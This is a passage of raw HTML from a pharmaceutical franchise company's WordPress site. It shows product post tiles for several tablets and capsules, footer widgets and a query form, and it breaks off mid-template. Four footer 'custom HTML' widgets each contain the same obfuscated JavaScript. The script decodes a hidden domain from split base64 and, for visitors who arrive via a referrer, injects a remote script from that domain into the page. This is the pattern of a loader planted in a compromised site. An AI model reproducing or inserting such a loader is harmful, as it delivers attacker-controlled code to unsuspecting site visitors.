					</div><div class="tmb tmb-iso-w2 tmb-iso-h4 tmb-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-left tmb-image-anim tmb-shadowed tmb-bordered  grid-cat-69 tmb-content-under tmb-media-first">
						<div class="t-inside style-color-xsdn-bg animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 55.81%;"></div><a tabindex="-1" href="https://www.trumachealthcare.net/cefpodoxime-azithromycin-tablets-manufacturers-suppliers/" class="pushed" target="_self"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2018/03/ceftru-az-small-size-uai-258x144.jpeg" width="258" height="144" alt="" data-uniqueid="50244-187539" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2018/03/ceftru-az-small-size.jpeg" data-path="2018/03/ceftru-az-small-size.jpeg" data-width="358" data-height="200" data-singlew="2" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div><div class="t-entry-text">
							<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><p class="t-entry-meta"><span class="t-entry-date">March 21, 2018</span></p><h3 class="t-entry-title h5"><a href="https://www.trumachealthcare.net/cefpodoxime-azithromycin-tablets-manufacturers-suppliers/">Cefpodoxime Azithromycin Tablets Manufacturers &#038; Suppliers</a></h3><div class="t-entry-excerpt"><p></p></div><hr /><p class="t-entry-author"><a href="https://www.trumachealthcare.net/author/mohitpec/"><img alt='' src='https://secure.gravatar.com/avatar/110238fac0a790c6413a262782eb79db?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/110238fac0a790c6413a262782eb79db?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /><span>by mohitpec</span></a></p></div></div>
					</div></div>
					</div><div class="tmb tmb-iso-w2 tmb-iso-h4 tmb-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-left tmb-image-anim tmb-shadowed tmb-bordered  grid-cat-69 tmb-content-under tmb-media-first">
						<div class="t-inside style-color-xsdn-bg animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 51.55%;"></div><a tabindex="-1" href="https://www.trumachealthcare.net/amlodipine-tablets-manufacturers-suppliers/" class="pushed" target="_self"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2018/02/amlot-5-copy-uai-258x133.jpeg" width="258" height="133" alt="" data-uniqueid="50124-759397" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2018/02/amlot-5-copy.jpeg" data-path="2018/02/amlot-5-copy.jpeg" data-width="387" data-height="200" data-singlew="2" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div><div class="t-entry-text">
							<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><p class="t-entry-meta"><span class="t-entry-date">March 7, 2018</span></p><h3 class="t-entry-title h5"><a href="https://www.trumachealthcare.net/amlodipine-tablets-manufacturers-suppliers/">Amlodipine Tablets Manufacturers &#038; Suppliers</a></h3><div class="t-entry-excerpt"><p></p></div><hr /><p class="t-entry-author"><a href="https://www.trumachealthcare.net/author/mohitpec/"><img alt='' src='https://secure.gravatar.com/avatar/110238fac0a790c6413a262782eb79db?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/110238fac0a790c6413a262782eb79db?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /><span>by mohitpec</span></a></p></div></div>
					</div></div>
					</div><div class="tmb tmb-iso-w2 tmb-iso-h4 tmb-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-left tmb-image-anim tmb-shadowed tmb-bordered  grid-cat-69 tmb-content-under tmb-media-first">
						<div class="t-inside style-color-xsdn-bg animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 55.43%;"></div><a tabindex="-1" href="https://www.trumachealthcare.net/clindamycin-clotrimazole-vaginal-capsules-manufacturers-suppliers/" class="pushed" target="_self"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2018/02/vagirut-copy-uai-258x143.jpeg" width="258" height="143" alt="" data-uniqueid="50123-137085" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2018/02/vagirut-copy.jpeg" data-path="2018/02/vagirut-copy.jpeg" data-width="361" data-height="200" data-singlew="2" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div><div class="t-entry-text">
							<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><p class="t-entry-meta"><span class="t-entry-date">March 7, 2018</span></p><h3 class="t-entry-title h5"><a href="https://www.trumachealthcare.net/clindamycin-clotrimazole-vaginal-capsules-manufacturers-suppliers/">Clindamycin Clotrimazole Vaginal Capsules Manufacturers &#038; Suppliers</a></h3><div class="t-entry-excerpt"><p></p></div><hr /><p class="t-entry-author"><a href="https://www.trumachealthcare.net/author/mohitpec/"><img alt='' src='https://secure.gravatar.com/avatar/110238fac0a790c6413a262782eb79db?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/110238fac0a790c6413a262782eb79db?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /><span>by mohitpec</span></a></p></div></div>
					</div></div>
					</div><div class="tmb tmb-iso-w2 tmb-iso-h4 tmb-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-left tmb-image-anim tmb-shadowed tmb-bordered  grid-cat-69 grid-cat-93 tmb-content-under tmb-media-first">
						<div class="t-inside style-color-xsdn-bg animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 71.32%;"></div><a tabindex="-1" href="https://www.trumachealthcare.net/progesterone-200mg-sr-tablets-manufacturers-suppliers/" class="pushed" target="_self"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2018/02/prominal-200-sr-copy-uai-258x184.jpeg" width="258" height="184" alt="" data-uniqueid="50144-139997" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2018/02/prominal-200-sr-copy.jpeg" data-path="2018/02/prominal-200-sr-copy.jpeg" data-width="280" data-height="200" data-singlew="2" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div><div class="t-entry-text">
							<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><p class="t-entry-meta"><span class="t-entry-date">February 22, 2018</span></p><h3 class="t-entry-title h5"><a href="https://www.trumachealthcare.net/progesterone-200mg-sr-tablets-manufacturers-suppliers/">Progesterone 200mg SR Tablets Manufacturers &#038; Suppliers</a></h3><div class="t-entry-excerpt"><p></p></div><hr /><p class="t-entry-author"><a href="https://www.trumachealthcare.net/author/mohitpec/"><img alt='' src='https://secure.gravatar.com/avatar/110238fac0a790c6413a262782eb79db?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/110238fac0a790c6413a262782eb79db?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /><span>by mohitpec</span></a></p></div></div>
					</div></div>
					</div><div class="tmb tmb-iso-w2 tmb-iso-h4 tmb-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-left tmb-image-anim tmb-shadowed tmb-bordered  grid-cat-69 grid-cat-93 tmb-content-under tmb-media-first">
						<div class="t-inside style-color-xsdn-bg animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 43.8%;"></div><a tabindex="-1" href="https://www.trumachealthcare.net/rosuvastatin-20mg-tablets-manufacturers-suppliers/" class="pushed" target="_self"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2018/02/rosuron-20-small-size-uai-258x113.jpeg" width="258" height="113" alt="rosuvastatin tablets suppliers" data-uniqueid="50117-106079" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2018/02/rosuron-20-small-size.jpeg" data-path="2018/02/rosuron-20-small-size.jpeg" data-width="458" data-height="200" data-singlew="2" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div><div class="t-entry-text">
							<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><p class="t-entry-meta"><span class="t-entry-date">February 21, 2018</span></p><h3 class="t-entry-title h5"><a href="https://www.trumachealthcare.net/rosuvastatin-20mg-tablets-manufacturers-suppliers/">Rosuvastatin 20mg Tablets Manufacturers Suppliers</a></h3><div class="t-entry-excerpt"><p></p></div><hr /><p class="t-entry-author"><a href="https://www.trumachealthcare.net/author/mohitpec/"><img alt='' src='https://secure.gravatar.com/avatar/110238fac0a790c6413a262782eb79db?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/110238fac0a790c6413a262782eb79db?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /><span>by mohitpec</span></a></p></div></div>
					</div></div>
					</div><div class="tmb tmb-iso-w2 tmb-iso-h4 tmb-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-left tmb-image-anim tmb-shadowed tmb-bordered  grid-cat-69 grid-cat-93 tmb-content-under tmb-media-first">
						<div class="t-inside style-color-xsdn-bg animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 49.22%;"></div><a tabindex="-1" href="https://www.trumachealthcare.net/levofloxacin-lactic-acid-bacillus-tablets-suppliers/" class="pushed" target="_self"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2018/01/volomac-500-lb-copy-uai-258x127.jpeg" width="258" height="127" alt="levofloxacin suppliers" data-uniqueid="50001-157029" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2018/01/volomac-500-lb-copy.jpeg" data-path="2018/01/volomac-500-lb-copy.jpeg" data-width="405" data-height="200" data-singlew="2" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div><div class="t-entry-text">
							<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><p class="t-entry-meta"><span class="t-entry-date">January 31, 2018</span></p><h3 class="t-entry-title h5"><a href="https://www.trumachealthcare.net/levofloxacin-lactic-acid-bacillus-tablets-suppliers/">Levofloxacin Lactic Acid Bacillus Tablets Suppliers</a></h3><div class="t-entry-excerpt"><p></p></div><hr /><p class="t-entry-author"><a href="https://www.trumachealthcare.net/author/mohitpec/"><img alt='' src='https://secure.gravatar.com/avatar/110238fac0a790c6413a262782eb79db?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/110238fac0a790c6413a262782eb79db?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /><span>by mohitpec</span></a></p></div></div>
					</div></div>
					</div><div class="tmb tmb-iso-w2 tmb-iso-h4 tmb-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-left tmb-image-anim tmb-shadowed tmb-bordered  grid-cat-93 grid-cat-70 tmb-content-under tmb-media-first">
						<div class="t-inside style-color-xsdn-bg animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 37.6%;"></div><a tabindex="-1" href="https://www.trumachealthcare.net/pcd-pharma-companies/" class="pushed" target="_self"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2018/01/pcd-pharma-companies-trumac-uai-258x97.jpg" width="258" height="97" alt="" data-uniqueid="49961-562519" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2018/01/pcd-pharma-companies-trumac.jpg" data-path="2018/01/pcd-pharma-companies-trumac.jpg" data-width="960" data-height="360" data-singlew="2" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div><div class="t-entry-text">
							<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><p class="t-entry-meta"><span class="t-entry-date">January 19, 2018</span></p><h3 class="t-entry-title h5"><a href="https://www.trumachealthcare.net/pcd-pharma-companies/">Pharma Companies in India</a></h3><div class="t-entry-excerpt"><p></p></div><hr /><p class="t-entry-author"><a href="https://www.trumachealthcare.net/author/mohitpec/"><img alt='' src='https://secure.gravatar.com/avatar/110238fac0a790c6413a262782eb79db?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/110238fac0a790c6413a262782eb79db?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /><span>by mohitpec</span></a></p></div></div>
					</div></div>
					</div>      </div>

    </div>
    </div></div></div></div></div></div><script id="script-370833" type="text/javascript">UNCODE.initRow(document.getElementById("script-370833"));</script></div></div></div></div></div>
          </div>
        </div>							</div><!-- sections container -->
						</div><!-- page wrapper -->
										<footer id="colophon" class="site-footer">
						<div data-parent="true" class="style-color-rgdb-bg row-container mobile-hidden boomapps_vcrow"><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="media_image-2" class="widget widget_media_image widget-container sidebar-widgets"><h3 class="widget-title">Download Trumac App</h3><a href="http://bit.ly/trumac_android_app" class="" rel="" target="_blank"><img width="300" height="91" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-300x91.png" class="image wp-image-53032  attachment-medium size-medium" alt="pcd pharma franchise" style="max-width: 100%; height: auto;" srcset="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-300x91.png 300w, https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge.png 571w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-2" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">ABOUT US</h3>			<div class="textwidget"><p>Trumac Healthcare is a leading PCD pharma company in India. We are manufacturers and suppliers of finished pharma medicines since last 10 years all over India. We have a wide range of product portfolio consisting of tablets, capsules, injectable, syrups, ointments, eye, ear and nasal drops &amp; Ayurvedic Medicines. Our products are manufactured at one of the best state of art manufacturing facilities, which are WHO and GMP certified units.</p>
</div>
		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn tablet-hidden col-md-25 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="custom_html-118" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-4" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">Submit Query</h3>			<div class="textwidget"><p>(Please don&#8217;t post job queries here)</p>
<div role="form" class="wpcf7" id="wpcf7-f48507-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tag/pcd-franchise/#wpcf7-f48507-o4" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" /><br />
<input type="hidden" name="_wpcf7_version" value="5.0.3" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o4" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<div class="anr_captcha_field">
<div id="anr_captcha_field_4" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div>
</div>
<p><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
</div>
		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="xt_visitor_counter-2" class="widget widget_xt_visitor_counter widget-container sidebar-widgets"><h3 class="widget-title">Visitors</h3><link rel='stylesheet' type='text/css' href='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' style='text-align: Left; color: #FFF;'>
	<div id="xtvccount"><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/9.gif' alt='9'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/9.gif' alt='9'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/2.gif' alt='2'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/7.gif' alt='7'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/7.gif' alt='7'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/7.gif' alt='7'></div>
	<div id="xtvctable">
		<div id="xtvcvisit" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcvisit.png'> Users Today : 1537</div>
			<div id="xtvcyesterday" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcyesterday.png'> Users Yesterday : 0</div>
			<div id="xtvcmonth" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcmonth.png'> This Month : 1537</div>
				<div id="xtvctotal" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvctotal.png'> Total Users : 1992777</div>
					<div id="xtvconline" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvconline.png'> Who's Online : 7</div>
		</div>
			<div id="xtvcdate">Server Time : 2025-11-01</div>
		
		</div>
	</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><script id="script-173035" type="text/javascript">UNCODE.initRow(document.getElementById("script-173035"));</script></div></div></div><div class="row-container style-dark-bg footer-last">
	  					<div class="row row-parent style-dark limit-width no-top-padding no-h-padding no-bottom-padding">
								<div class="site-info uncell col-lg-6 pos-middle text-left"><p>© 2021  Trumac Healthcare All rights reserved</p>
</div><!-- site info --><div class="uncell col-lg-6 pos-middle text-right"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.facebook.com/TrumacHealthcare/" target="_blank"><i class="fa fa-social-facebook"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="http://twitter.com/trumac_chd" target="_blank"><i class="fa fa-social-twitter"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://in.pinterest.com/trumac_chd/" target="_blank"><i class="fa fa-social-pinterest"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.linkedin.com/company-beta/13294049" target="_blank"><i class="fa fa-social-linkedin"></i></a></div></div>
							</div>
						</div>					</footer>
									</div><!-- main container -->
			</div><!-- main wrapper -->
		</div><!-- box container -->
	</div><!-- box wrapper -->
	<div class="style-light footer-scroll-top"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack fa-rounded btn-default btn-hover-nobg"></i></a></div>	<div class="overlay overlay-sequential style-dark style-dark-bg overlay-search" data-area="search" data-container="box-container">
		<div class="mmb-container"><div class="mobile-menu-button menu-button-offcanvas mobile-menu-button-dark lines-button x2 overlay-close close" data-area="search" data-container="box-container"><span class="lines"></span></div></div>
		<div class="search-container"><form action="https://www.trumachealthcare.net/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
	  <i class="fa fa-search3"></i>
	</div>
</form>
</div>
	</div>
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","displayPostCategory":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.trumachealthcare.net","ajaxURL":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"post-<%= searchResult.ID %> daves-wordpress-live-search_result <%- liClass %>\">\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\">\n        <% if(DavesWordPressLiveSearchConfig.displayPostCategory == \"true\" && searchResult.post_category !== undefined) { %>\n                <span class=\"search-category\"><%= searchResult.post_category %><\/span>\n        <% } %><span class=\"search-title\"><%= searchResult.post_title %><\/span><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <%= searchResult.post_excerpt %>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta 